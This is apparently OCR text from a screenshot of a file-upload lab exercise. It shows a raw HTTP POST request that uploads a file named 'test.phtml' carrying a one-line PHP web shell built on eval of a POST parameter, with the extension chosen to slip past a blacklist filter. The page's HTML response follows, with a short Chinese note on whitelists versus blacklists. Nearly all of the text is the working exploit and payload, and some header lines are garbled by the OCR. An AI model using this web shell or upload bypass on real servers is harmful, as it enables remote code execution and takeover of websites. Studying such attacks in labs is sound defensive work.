 POST / HTTP/1.1
Host ? : 111.33.14.218:29060
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Referer: http://111.33.14.218:29060/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryLqPxEerd5uJ6tPhQ
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Origin: http://111.33.14.218:29060
Content-Length auto : 320
------WebKitFormBoundaryLqPxEerd5uJ6tPhQ
Content-Disposition: form-data; name="file"; filename="test.phtml"
Content-Type: application/octet-stream
<script language="php">eval($_POST['test']);</script>
------WebKitFormBoundaryLqPxEerd5uJ6tPhQ
Content-Disposition: form-data; name="submit"
Upload
------WebKitFormBoundaryLqPxEerd5uJ6tPhQ--
rel="stylesheet">
24 </head>
25 <body>
26
27 <div class="container">
28 <div class="jumbotron">
29 <img src="./imgs/head.png" class="rounded
mx-auto d-block" width="100%"><br>
30 <p class="lead">
31 白名单是设置能通过的用户，白名单以外的用户都不能通
过。<br>
32 黑名单是设置不能通过的用户，黑名单以外的用户都能通
过。<br>
33 所以一般情况下白名单比黑名单限制的用户要更多一些
34 </p><br>
35 <div>
36 <img src="./upload/test.phtml"
class="rounded mx-auto d-block"
width="100px"> </div>
37 <form action="" method="post" enctype="multipart/
form-data">
38 <div class="form-group">
39 <input type="file" class="form-control-file"
name="file" id="file">
40 <input type="submit" name="submit"
value="Upload" />
41 </div>
42 </form>